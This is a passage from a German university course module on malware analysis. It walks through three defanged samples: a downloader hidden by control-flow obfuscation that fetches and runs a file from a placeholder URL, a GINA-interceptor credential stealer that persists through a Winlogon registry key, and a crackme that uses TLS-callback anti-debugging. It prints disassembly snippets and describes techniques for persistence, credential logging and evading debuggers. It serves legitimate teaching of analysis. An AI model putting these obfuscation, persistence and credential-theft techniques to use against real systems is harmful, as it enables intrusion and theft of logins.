> Anubis<sup>[18](#page-33-3)</sup> ist ein Forschungsprojekt der International Secure Systems Lab<sup>[19](#page-33-4)</sup> und ist zur Zeit noch nicht kommerzialisiert. Selbst wenn hier moderne dynamische Analysemethoden wie Dynamic Taint Analysis, Symbolic Execution oder Program Slicing ([\[Bayer et al.,](#page-52-6) [2009\]](#page-52-6)) verwendet werden, können zu viele Ausführungspfade zu einer Explosion der Programmstatusmöglichkeiten führen. Zudem sind – wie bei anderen Online-Analyse-Tools auch – die Analyse-Zeitfenster beschränkt. Entwickelt also eine Malware erst nach längerer Laufzeit ein bösartiges Verhalten, so wird dies nicht mehr erkannt.

> GFI Sandbox[20](#page-33-5) verwendet als Kernverfahren *DLL Hooking*, das in [\[Willems et al.,](#page-53-4) [2007\]](#page-53-4) näher beschrieben ist. Hierbei werden alle Aufrufe von API-Funktionen "umgebogen" und analysiert.

> Als aktuelles Forschungsprojekt sei noch Inspector Gadget [\[Kolbitsch et al.,](#page-53-5) [2010\]](#page-53-5) genannt. Das Ziel ist die automatische Extraktion von Algorithmen aus Binaries, im Falle von Malware also die Erkennung des spezifischen Kernverfahrens.

#### <span id="page-33-2"></span>**6.2 Fallbeispiele**

Die folgenden drei Fallbeispiele<sup>[21](#page-33-6)</sup> sollen einen Eindruck vermitteln, wie reale Malware funktionieren kann. Es werden unterschiedliche Techniken vorgestellt, die man so oder in ähnlicher Art und Weise immer wieder in der Praxis findet. Die schrittweise Bearbeitung dieser Beispiele soll Ihnen beim Einstieg in die Praxis der Malware-Analyse helfen. Selbstverständlich besteht hier kein Anspruch auf Vollständigkeit. Das Feld der Malware-Techniken ist so riesig, dass nur einige Aspekte daraus beleuchtet werden können. In den anschließenden Übungen werden Sie das hier Erlernte benutzen und weiter ausbauen können.

<span id="page-33-3"></span><sup>18</sup> Anubis: <http://anubis.iseclab.org>

<span id="page-33-4"></span><sup>19</sup> ISECLAB: [http://www.iseclab.org](http://www.iseclab.org/)

<span id="page-33-5"></span><sup>20</sup> GFI Sandbox <http://www.threattrack.com>

<span id="page-33-6"></span><sup>21</sup> Die Programme sind im Modulmaterial hinterlegt.

## <span id="page-34-0"></span>**Beispiel 1**

Wir untersuchen zunächst die Malware *fallbeispiel1.exe.* Wenn Sie sie ausführen<sup>[22](#page-34-1)</sup>, verhält sie sich wie ein Tool, das laufende Prozesse auflistet.

Es ist immer nützlich, suspekte Programme durch einen Online-Virenprüfer wie <www.virustotal.com> testen zu lassen, der unterschiedlichste Virenscanner durchprobiert und die Resultate zusammengefasst anzeigt. *fallbeispiel1.exe* scheint ein Trojaner und/oder Downloader zu sein.

Die statische Analyse mit PEview zeigt keine Besonderheiten. Es deutet nichts auf gepackte Malware oder auf ungewöhnliche Sections hin. Allerdings gibt es verdächtige Importe, nämlich *URLDownloadToFileA* und *WinExec*. Die Vermutung ist also, dass die Malware als Loader arbeitet und eine Datei aus dem Internet lädt und zur Ausführung bringt.

Eine erste Analyse mit IDA bestätigt die verdächtigen Importe. Die vielen übrigen Importe sind eher uninteressant, weil das Programm offensichtlich von einem Compiler erzeugt wurde, der den üblichen Zusatzcode erzeugt. Beim Überfliegen des Disassembly der *main*-Funktion kann man die Funktionalität wiedererkennen, die das Programm primär zu haben scheint: Eine Auflistung aktiver Prozesse.

Wenn wir die Stelle im Code anschauen, an der *URLDownloadToFileA* aufgerufen wird, so fällt auf, dass IDA diesen als "sonstigen Code" identifiziert hat, der nicht referenziert wird. Falls unsere Vermutung bezüglich der Absichten des Programms richtig ist, so muss dieser Code aber zur Ausführung gebracht werden. Wie funktioniert das?

Gleich zu Beginn der *main*-Routine fällt die folgende Sequenz auf:

#### Quelltext 11

<sup>1</sup> mov eax, 400000h <sup>2</sup> or eax, 148Ch <sup>3</sup> mov [ebp+4], eax

Nach Aufrufkonvention *stdcall* wird bei [ebp+4] weder ein Parameter noch eine lokale Variable hinterlegt, sondern die Rücksprungadresse. Das Programm überschreibt also die Rücksprungadresse aus *main* mit der Adresse 40148Ch. Beginnen wir nun mit der dynamischen Analyse und setzten einen Breakpoint nach dieser Sequenz. Bei Erreichen des Breakpoint zeigt ein Blick ins *Stack window*, dass die Rücksprungadresse wie vermutet überschrieben wurde. Den nächsten Breakpoint setzten wir auf den ret-Befehl am Ende der *main*-Routine und setzen das Program mit "F9" bis zu dieser Stelle fort. Durch Einzelschrittausführungen gelangen wir nun tatsächlich an die Adresse 40148Ch im scheinbar "unerreichbaren" Codebereich. Die Malware ist mit der Ausführung seiner vorgegaukelten Funktion fertig und entwickelt jetzt eine unbekannte Aktivität.

<span id="page-34-1"></span><sup>&</sup>lt;sup>22</sup> Dies ist gefahrlos möglich, denn das Programm wurde so geändert, dass kein Schaden entsteht.

Wir betrachten nun die folgende Sequenz:



```
Quelltext 12
1 401492 xor eax,eax
2 401494 jz short near ptr loc_401496+1
3 401496 loc_401496:
4 401496 jmp near ptr 4054D503h
```
Der bedingte Sprung jz loc\_401496+1 wird immer ausgeführt, da durch xor eax,eax immer das Zeroflag gesetzt wird. Es liegt also ein Opaque Predicate vor. Der Sprung führt aber zu 401496+1, während IDA den Befehl an Adresse 401496 disassembliert hat: Es handelt sich um einen Unaligned Branch! Um diesen aufzulösen, wird die Adresse 401496 markiert und der Code mit Taste "U" für ungültig erklärt. Dann wird Adresse 401497 markiert und mit Taste "C" die Disassemblierung ab dieser Stelle erzwungen. Es kommt folgender Code zum Vorschein:

Quelltext 13

```
1 loc_401497:
2 push offset dword_4014C0
3 push large dword ptr fs:0
4 mov large fs:0, esp
5 xor ecx, ecx
 div ecx
```
Das sollte Ihnen bekannt vorkommen, denn diese Methode wurde bereits in Abs. [3.3](#page-13-0) vorgestellt: Obfuscation durch Benutzung von Structured Exception Handling. Es wird ein neuer Exception Handler etabliert und dann eine Exception wegen einer Division durch 0 ausgelöst. Der Kontrollfluss geht an Adresse 4014C0 über. Dort hat IDA den Code noch nicht aufgelöst, was jetzt mittels "C" nachgeholt werden sollte. Setzen Sie dort einen Breakpoint.

Sobald Sie die Programmausführung mit "F9" fortsetzen, meldet IDA die Exception bei Erreichen des div-Befehls und fragt dann nach der Art der Behandlung. Durch einen Klick auf "Yes" wird der Exception Handler ausgeführt, und das Programm wird bei Adresse 4014C0 fortgesetzt. Hier wird zunächst der Exception Handler abgemeldet, anschließend erscheint wieder ein Unaligned Branch:

4014D7 jmp short near ptr loc\_4014D7+1

Die Besonderheit ist hier, dass der Code nur um ein Byte versetzt weiter ausgeführt

#### Quelltext 14

 4014D8 inc eax 4014DA dec eax 4014DB call \\$+5 4014E0 push ebp

Der Weg ist nun frei in Richtung *URLDownloadToFileA*. Diese Funktion benötigt zwei Parameter, eine URL und einen Dateinamen. Beide String-Parameter werden im Moment noch kryptisch angezeigt, aber bei einer Weiterführung mit "F8" zeigt sich, dass durch call sub\_401534 die Strings zu "http://www.malware.com" und "malware.exe"[23](#page-36-0) entschlüsselt werden. Das Unterprogramm ab Adresse 401534 entschlüsselt die Strings mittels xor 0xffh, zeigt aber sonst keine interessanten Besonderheiten.

Nach dem Aufruf von *URLDownloadToFileA* folgen zwei bedingte Sprünge in Abhängigkeit vom Zeroflag. Da die Bedingungen gegensätzlich sind, handelt es sich um ein Random Predicate. Beide Sprünge führen zur selben Adresse, von IDA als 401519+1 gekennzeichnet. Es handelt sich also wiederum um Unaligned Branches. Nach deren manueller Auflösung ist endlich das letzte interessante Codestück zu sehen:

```
Quelltext 15
1 push \theta2 push offset xyz ; "malware.exe"
3 call ds:WinExec
4 push 0
5 call ds:ExitProcess
```
Die Datei *malware.exe* wird ausgeführt, und anschließend wird der Prozess beendet.

Die Malware zeigt einige Methoden der Kontrollfluss-Obfuscation durch Unaligned Branches, Opaque und Random Predicates, Structured Exception Handling und Überschreibung von Rücksprungadressen. Ohne eine dynamische Analyse wären diese kaum zu erkennen gewesen. Zudem werden einige entscheidende Strings verschlüsselt. Die eigentliche Funktionalität der Malware, also das Laden und Ausführen einer Datei aus dem Internet, ist gut in diesen Verschleierungsverfahren versteckt.



<span id="page-36-0"></span><sup>23</sup> In Wahrheit lautet der Dateiname *malware.exd*. Das Programm würde später versuchen *malware.exe* tatsächlich auszuführen. Dies führt leider zu einem undefinierten Verhalten, weil *malware.exe* nur undefinierte Bitmuster enthält.

<span id="page-37-2"></span>Ahh

## <span id="page-37-4"></span><span id="page-37-0"></span>**Beispiel 2**

BINARY TGAD 0000

Als nächstes betrachten wir die Malware *fallbeispiel2.exe*. [24](#page-37-1) <www.virustotal.com> identifiziert sie überwiegend als Backdoor und Trojaner. Vor der Ausführung des Programms sollten Sie einen Snapshot der virtuellen Maschine erstellen.

Das Programm gibt ein paar Zeichen aus und endet dann. Wenn Sie aber im selben Verzeichnis nachschauen, in dem die Malware zu finden ist, werden Sie bemerken, dass dort eine neue Datei *msgina32.dll* entstanden ist. Wenn Sie die Internetverbindung kappen, und die Malware dann ausführen, entsteht diese Datei trotzdem. Aus dem Internet wird sie offensichtlich nicht geladen. Wo kommt sie also her?

Eine Betrachtung mit PEview zeigt hier erste Anhaltspunkte. Das Programm hat eine recht große Resource Section .rsrc. In dieser scheinen nicht nur Icons etc. gespeichert zu sein, denn es ist der String "This program cannot be run in DOS mode" zu erkennen(s. Abb. [14\)](#page-37-2). Das sieht stark nach einem DOS Stub aus. Es könnte also sein, dass in der Resource Section ein Programm oder eine DLL versteckt ist.



Die Ausführung der Malware erzeugt uns zwar diese DLL, aber im "echten Leben" ist es möglicherweise nicht immer die beste Idee, eine Malware versuchsweise zu starten. Es gibt ein nützliches Tool namens *Resource Hacker*[25](#page-37-3), das in einer Resource Section versteckte Programme extrahieren kann. Wenn wir die Malware mit diesem Tool laden, so ist nach einer Aufgliederung des Pfades "BINARY->TGAD->0" über den Menüpunkt "Action->Save Resource as a binary file" die versteckte DLL ohne Ausführung der Malware erzeugbar.

Vor der Untersuchung der DLL werfen wir zunächst einen Blick auf das Hauptprogramm. Im Wesentlichen wird es die DLL erzeugen. Aber was macht es mit der DLL? Schließlich sollte man annehmen, dass sie irgendwo wirkungsvoll platziert wird. Besondere Verschleierungsmethoden werden keine angewandt, die Importe sind alle zu sehen und geben schnell Aufschluss über die prinzipielle Funktionsweise des Programms. Die Importe *CreateFileA* und *WriteFile* zum Erstellen der DLL sind zu erkennen. Darüber hinaus werden verschiedene Funktionen zur Bearbeitung von Ressourcen benutzt: *LoadResource*, *FindResourceA* und *SizeofResource*.

In der *main*-Routine werden zwei Unterprogramme aufgerufen: call sub\_401080 und call sub\_401000. Das erste Unterprogramm erstellt die DLL aus der Resource Section. Die Details sind hier nicht weiter von Interesse. Gelingt die Erstellung der DLL, so wird das Erfolgskürzel "DR" ausgegeben, das bei der Ausführung der Malware zu sehen war. Im zweiten Unterprogramm werden die Funktionen *RegCreateKeyExA* und *RegSetValueExA* aufgerufen. Dies sind Funktionen zur Manipulation der Windows Registry, und zwar zur Erzeugung eines neuen Eintrags

<span id="page-37-1"></span><sup>24</sup> Ihre eigentliche Funktion entwickelt diese Malware nur unter Windows XP. Die Analysen können allerdings auch unter Windows 7 durchgeführt werden.

<span id="page-37-3"></span><sup>25</sup> Resource Hacker: [http://www.angusj.com/resourcehacker/.](http://www.angusj.com/resourcehacker/) Das Programm ist im Modulmaterial zu finden.

<span id="page-38-2"></span>und zum Setzen eines Wertes. Nun wird anhand der verwendeten Strings schnell klar, was das Unterprogramm macht. Es trägt in der Windows Registry den Schlüssel GinaDLL unter *SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon* ein und gibt ihm als Wert den Pfad der DLL. Gelingt der Eintrag in die Registry, so erscheint das Erfolgskürzel "RI" auf dem Bildschirm.<sup>[26](#page-38-0)</sup> Durchlaufen Sie das Unterprogramm zur Erzeugung des Registry-Eintrags mal probeweise im Einzelschrittverfahren. Sie werden sehen, dass der genaue Ablauf leicht verständlich ist.

Mit Hilfe des Windows-Systemprogramms *regedit.exe* können Sie sich die Windows-Registry anzeigen lassen. Unter dem angegebenen Pfad finden Sie wie in Abb. [15](#page-38-1) zu sehen den Eintrag GinaDLL. Damit ist das Hauptprogramm analysiert. Es handelt sich um einen Launcher, der eine DLL einschleust und durch einen Registry-Eintrag Persistenz erreicht. Wirksam wird der Eintrag allerdings erst bei einem Neustart von Windows. Führen Sie einen Neustart durch. Sie werden nichts Auffälliges bemerken.



<span id="page-38-1"></span>Abb. 15: Schlüssel GinaDLL in der Windows Registry

Da unsere Malware keine verschleierten Namen verwendet, wäre zum jetzigen Zeitpunkt mit entsprechenden Windows-Kenntnissen auch ohne eine Analyse der DLL ungefähr klar, um was es sich hier handelt: Es ist ein sogenannter GINA Interceptor. GINA (*Graphical Identification and Authentication*) wurde mit Windows XP eingeführt und erlaubt eine Erweiterung des Login-Prozesses z. B. zur Identifikation des Benutzers durch eine Kamera oder eine RFID-Karte. GINA ist in der DLL *msgina.dll* implementiert, die vom Winlogon-Dienst geladen wird. Allerdings können in der Windows-Registry explizit DLLs über den Schlüssel GinaDLL angegeben werden, die sich zwischen den Winlogon-Dienst und *msgina.dll* einklinken. Es ist demnach nicht weiter verwunderlich, dass die Malware DLL genau an dieser Stelle der Windows Registry eingetragen wurde. Aufgabe von *msgina32.dll* wird es sein, einerseits die Aufrufe des Winlogon-Dienstes an die richtige *msgina.dll* weiterzuleiten und zum anderen den Login-Prozess mitzuprotokollieren. Unsere DLL ist somit ein klassischer Credential Stealer.

Die Analyse von *msgina32.dll* durch IDA zeigt eine ganze Menge Exporte mit dem Präfix *Wlx*. Diese entsprechen den Exporten von *msgina.dll*. Viele interessante Strings weisen hier eine Besonderheit auf: Es sind Unicode Strings, die IDA standardmäßig nicht anzeigt. Im *Strings window* kann allerdings die Anzeige von Unicode Strings durch Änderung der Setup-Einstellungen mittels Rechtsklick auf das Feld "String" bewirkt werden. Danach sehen wir unter anderem:

• MSGina.dll

<span id="page-38-0"></span> $^{26}\,$  IDA löst hier den Namen von printf nicht auf, sondern zeigt aus irgendwelchen Gründen nur call sub\_401299 an.

• msutil32.sys

<span id="page-39-1"></span> $-t$ ext:1000135A

.text:1000135A WixLoggedOnSAS

• UN %s DM %s PW %s OLD %s

Wie vermutet wird *msgina.dll* verwendet. Der letzte String sieht aus wie ein Format-String von printf. Der Verwendungsstelle dieses Format-String im Code folgt – im Unterprogramm ab 10001570 zu sehen – ein Aufruf von fwprintfw für eine Datei namens *msutil32.sys*. In dieser Datei werden wohl die mitprotokollierten Daten abgelegt.

Auf die Details der Implementierung von *msgina32.dll* soll hier nicht eingegangen werden. Die Kenntnis des Kernmechanismus reicht zum grundsätzlichen Verständnis aus. In *DllMain* wird die originale DLL *msgina.dll* aus dem System-Directory mittels *LoadLibraryW* geladen (s. Abb. [16\)](#page-39-0). Die meisten exportierten Funktionen werden lediglich an die entsprechenden Funktionen von *msgina.dll* weitergeleitet. Für die Funktion *WlxLoggedOnSAS* ist dies in Abbildung [17](#page-39-1) dargestellt. Im Unterprogramm ab Adresse 10001000 wird mit Hilfe von *GetProcAddress* die Adresse der Funktion in *msgina.dll* ermittelt.

 $0.59$ 

<span id="page-39-0"></span>

jmp<br>endp

eax

Lediglich die Funktion *WlxLoggedOutSAS* ist anders implementiert. Diese Funktion wird bei der Benutzerabmeldung aufgerufen und erhält unter anderem Benutzername und Passwort als Parameter. Im Unterprogramm ab Adresse 10001570 werden diese zusammen mit Datum und Zeitstempel in der Datei *msutil32.sys* abgelegt. Den Kern der Routine sehen Sie in Abb. [18.](#page-40-1) *msutil32.sys* liegt im Systemverzeichnis \windows\system32, weil der Winlogon-Dienst dort angesiedelt ist. Wenn Sie sich ab- und wieder anmelden, werden Sie in dieser Datei die mitprotokollierten Daten finden.



<span id="page-40-1"></span>Abb. 18: Protokollierung der Benutzerdaten

Der Gesamtzweck der Malware besteht also zusammengefasst darin, mit Hilfe eines Launcher einen Credential Stealer zu etablieren, der das Verfahren der GINA Interception nutzt.

### <span id="page-40-0"></span>**Beispiel 3**

Als drittes und abschließendes Beispiel betrachten wir das Programm *fallbeispiel3.exe*. [27](#page-40-2) Die Überprüfung durch <www.virustotal.com> zeigt nicht viele Verdachtsmomente. Der Grund liegt darin, dass es sich hier nicht um Malware im eigentlichen Sinne handelt, sondern um ein Beispielprogramm zum Aufzeigen von Implementierungstechniken.

Die Ausführung des Programms auf Kommandozeilenebene zeigt, dass ein vierstelliges Passwort einzugeben ist. Der Aufruf mit einem beliebigen Passwort führt erwartungsgemäß zu einem Programmabbruch mit der Meldung "Incorrect password, Try again." Unter IDA sollte es nicht schwer sein, das gesuchte Passwort zu rekonstruieren. In der *main*-Routine ist schnell der Aufruf von \_strncmp ausgemacht, wo offensichtlich die Eingabe mit dem gespeicherten Passwort verglichen wird. An dieser Stelle (Adresse 40123A) wollen wir das Programm mit einem Breakpoint unterbrechen (s. Abb. [19\)](#page-41-0).

Um an die gewünschte Programmzeile zu gelangen, müssen wir dem Programm einen vierstelligen Kommandozeilenparameter mitgeben, was mittels "Debugger->Process Options" leicht möglich ist. Das gesuchte Passwort liegt offensichtlich ab Adresse 408030 als Folge von vier Byte im Speicher. Mittels "Rechtsklick->Undefine" werden die 4 einzelnen Bytes als ASCII-Zeichen dargestellt und können dann über "A" zu einem String zusammengefasst werden. Der gesuchte String lautet "bzqr". Geben wir diesen als Kommandozeilenparameter in IDA ein und starten das Programm erneut, so verzweigt es nach dem Breakpoint in Richtung Erfolgsmeldung. Das war also einfach!

Zur Sicherheit starten wir das Programm nochmal außerhalb von IDA mit dem ermittelten Passwort. Zur unserer großen Überraschung akzeptiert das Programm jetzt das ermittelte Passwort nicht! Was ist denn hier passiert? Das Programm scheint sich unter einem Debugger anders zu verhalten als in Realität. Da wir die

<span id="page-40-2"></span> $\overline{27}$  Das Programm sollte unter Windows XP analysiert werden. Unter Windows 7 zeigt es an einer interessanten Stelle ein "inverses" Verhalten.

d] 1pThreadId dwCreationFlans |<br>|pParameter<br>|ss ; lpStartAddress<br>|dwStackSize<br>|lpThreadAttributes

dwMilliseconds

size\_t<br>; char \*

 $char*$ 

<span id="page-41-0"></span>



wichtige Stelle des Programms nun kennen, versuchen wir es mit OllyDbg. Hier folgt die nächste Überraschung: Das Programm terminiert sofort!

Hätten wir unter IDA besser aufgepasst, dann hätten wir bemerkt, dass wir nicht die .text Section untersucht haben, sondern die .tls Section. Auch eine kurze Analyse mit PEview hätte problemlos die .tls Section gezeigt. Hier wird ein TLS Callback ausgeführt (s. Abs. [5.3\)](#page-27-1), es handelt sich offensichtlich um einen Anti-Debugging-Trick. OllyDbg muss unter "Options->Options->Debugging->Start" mitgeteilt werden, dass der Prozess zu Beginn des TLS Callback angehalten werden muss. Nach einem Restart hält OllyDbg zu Beginn des TLS Callback an, und Adresse 40123A kann mit einem Breakpoint belegt werden. Mit "F9" führen wir das Programm fort. Aber was passiert jetzt? Der Breakpoint wird nicht erreicht, und der Prozess terminiert. Jetzt wird es Zeit, den TLS Callback näher zu betrachten.

Unter IDA können über "Jump->Jump to entry point" ("Ctrl-E") die Programmeinstiegspunkte angewählt werden. Hier ist der TLS Callback zu finden und auszuwählen. Der Anfang ist in Abb. [20](#page-41-1) zu sehen.

<span id="page-41-1"></span>Abb. 20: TLS Callback

```
push
        ebp
mou
        ebp, esp
        [ebp+arg 4], 1
cmpshort loc_401081
inz
                         ; 1pWindowName
push
        G
        offset ClassName ; "OLLYDBG"
push
call
        ds:FindWindowA
test
        eax, eax
        short loc_401081
-iz
push
        n
                         ; int
        exit
call
```
Offensichtlich wird nach einem Fenster mit dem Namen "OLLYDBG" gesucht.<sup>[28](#page-41-2)</sup> Liefert *FindWindowA* einen Wert ungleich Null, so wird der Prozess beendet. Im TLS Callback ist also ein Funktionalität versteckt, die sich direkt gegen OllyDbg richtet. Um diese zu umgehen, reicht es den call\_ \_exit-Befehl durch nops zu ersetzten. Jetzt sollte die dynamische Analyse unter OllyDbg funktionieren. Den Breakpoint belassen wir bei Adresse 40123A, über "File->Set new arguments" geben wir ein Passwort ein und starten dann mit "F9". OllyDbg vermeldet nun das Erreichen einer

Abb.  $19: D$ Vergleich des P

<span id="page-41-2"></span><sup>28</sup> Die erste bedingte Verzweigung erfolgt aufgrund eines Parameters, der dem TLS Callback vom startenden Prozess übergeben wird und anzeigt, ob der TLS Callback erstmalig ausgeführt wird. Nur bei der erstmaligen Ausführung wird die anschließend beschriebene Funktionalität erreicht.

Exception. Standardmäßig hält OllyDbg bei einer Exception an. Die Fortführung des Programms kann dann mittels der Tastenkombination "Shift-F9" veranlasst werden (ebenso sind "Shift-F7" bzw. "Shift-F8" für eine Einzelschrittausführung möglich). Der Breakpoint wird erreicht, aber ein Blick auf den Stack zeigt schnell, dass auch bei OllyDbg ein Vergleich mit dem String "bzqr" durchgeführt wird. Es sind also noch nicht alle Geheimnisse des Programms gelüftet.

Betrachten wir nochmal Abb. [19.](#page-41-0) Vor dem String-Vergleich wird *CreateThread* aufgerufen, dessen Code an Adresse StartAddress beginnt. Hier werden offensichtlich jede Menge Bitmanipulationen auf den ab Adresse 408030 liegenden Daten durchgeführt. Eigentlich sollte uns das nicht weiter interessieren, denn bei der dynamischen Analyse waren diese Bitmanipulationen bereits ausgeführt, als der Breakpoint beim String-Vergleich erreicht wurde. In dem ganzen Code sind allerdings drei Zeilen äußerst interessant:

```
Quelltext 16
```

```
1 40112B mov ebx, large fs:30h
2 \cdot \cdot \cdot3 40118B mov bl, [ebx+2]
4 ...
5 4011A2 add byte_408032, bl
```
